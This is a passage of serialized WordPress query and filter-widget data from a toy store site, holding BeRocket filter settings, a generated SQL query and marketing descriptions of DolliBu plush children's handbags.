13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":10,"max_num_pages":1,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-4","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Plush","filter_type":"attribute","attribute":"pa_plush","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Plush","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26563","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"pa_main-category":"bags"},"query_vars":{"pa_main-category":"bags","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"bags","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"9","filter":"raw","depth":0,"value":1230}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1768980593,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":984,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":984,"taxonomy":"pa_main-category","description":"","parent":0,"count":13,"filter":"raw"},"queried_object_id":984,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (984)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37558,"post_author":"6576","post_date":"2021-07-29 03:57:27","post_date_gmt":"2021-07-29 03:57:27","post_content":"<strong>DolliBu Cotton Candy Pink Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Sparkly Unicorn in Pink Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE PINK UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable furry pink purse cotton candy pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the pink unicorn stuffed animal.<\/li><li>THE  PINK STUFFED ANIMAL UNICORN IS PERFECT FOR UNICORN LOVERS - Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute white unicorn peeking from the pink purse would keep kids company and never leave your little girl's side. Recommended for kids age 3 years and up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE COTTON CANDY PINK STUFFED UNICORN PLUSH - Includes 1 pink furry plush purse with hook and loop closure and 1 removable white unicorn inside. The plush Unicorn with wings and fluffy pink crest and tail fits snugly inside the pink plush purse carrier bag. Easily remove the pink fluffy unicorn for cuddling when sleeping, nap times & for pretend playing. Girls absolutely love the sparkly pink stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PINK PLUSH PURSE UNICORN - The pink unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The sparkly pink design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PINK PLUSH PURSE UNICORN TOY - Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up. The furry pink horse purse is also a cotton candy pink pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some girl stuff. Girls who love pretend playing with stuffed toys adore the pink unicorn stuffed animal. Includes 1 pink furry plush purse with 1 removable white unicorn inside. The cute plush pink unicorn with the fluffy pink crest & tail fits snugly inside the pink plush purse with hook and loop closing Easily remove the pink fluffy unicorn for cuddling when sleeping & for pretend playing. Girls would absolutely love the girly sparkly pink stuffed animals purse. Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up.  See the happiness & excitement on her face as she plays with the pink toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute white unicorn peeking from the small plush purse to keep her company. The pink stuffed to is made of premium quality polyester fabric durable for little girls to take everywhere with them. The sparkly polka dot pink design of the mini unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Cotton Candy Pink Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32995,"post_author":"174","post_date":"2020-02-07 02:52:44","post_date_gmt":"2020-02-07 02:52:44","post_content":"<strong>DolliBu Husky Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Baby Husky Plushie Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR HUSKY PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse.<\/li><li>WHO CAN ENJOY HUSKY HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The purse plush measures 7.5\"L x 4\"W x 6.5\"H. <\/li><li>HIGH QUALITY SOFT HUSKY DOG DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Husky Dog Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal dog toy purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The pet plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.5\"L x 4\"W x 6.5\"H. ","post_title":"Husky - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37881,"post_author":"6576","post_date":"2021-08-28 06:03:13","post_date_gmt":"2021-08-28 06:03:13","post_content":"<strong>DolliBu I Love You Red Heart Plush Handbag \u2013 Super Soft Plush Stuffed Heart Purse for Children\u2019s Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses for Girls and Boys<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/5740.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE I LOVE YOUR RED HEART PLUSH HANDBAG COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 The cute and handy red heart plush purse can be used to carry around as a pouch for makeup, skincare, or other essentials, or as a fluffy stuffed purse for kids when they want to play dress-up and functions as a mini stuffed purse bag for carrying school supplies. Also makes an adorable present for your significant other for anniversaries and special occasions.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE PLAYING DRESS UP - Stuffed plush purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies or snacks. Take the adorable plush hand bag everywhere you go! Exciting gift for little kids who love playing dress-up. Cute soft plush purses for parents to store their kids snack. For ages 3 and up.<\/li><li>INCLUDED WITH THE PURCHASE OF I LOVE YOU RED HEART PLUSH PURSE \u2013 Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE GIRLS - The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly and provides easy access. Carry the lightweight handbag comfortably with soft plush handles. Preserve the bag by hand washing with cold water and letting it air dry.<\/li><li>IDEAL USE FOR THE RED HEART PLUSH PURSE \u2013 Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories and school supplies. Convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu I Love You Red Heart Plush Handbag will make a child feel like carrying a fancy red fur purse. Kids who love playing dress up would definitely enjoy having a fluffy heart plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed bag plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids\u2019 snacks. Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Crafted with child-friendly features. This beautiful I Love You Red Heart bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands. For ages 3 and up.","post_title":"I Love You Red Heart - Plush Handbag","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 6<\/li>\n\n  <li>Assortment: 0<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466762373<\/li>\n\n  <li> Product Size: 8\"Lx2.75\"Wx7\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:02","post_modified_gmt":"2025-10-14 13:34:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32963,"post_author":"174","post_date":"2020-02-07 02:42:56","post_date_gmt":"2020-02-07 02:42:56","post_content":"<strong>DolliBu Moose Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Cute Animal 